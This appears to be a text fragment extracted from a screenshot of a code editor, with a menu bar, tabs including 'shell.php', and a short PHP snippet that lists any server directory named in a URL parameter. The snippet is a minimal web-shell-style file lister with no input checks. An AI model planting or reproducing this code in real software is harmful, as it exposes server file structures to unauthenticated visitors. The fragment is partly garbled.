 e Edit Search View Document Help
testhuhu.php Untitled 1 shell.php
<?php
#$dir = '/var/www/html/data/'
print_r(scandir($_GET['dir']));
?>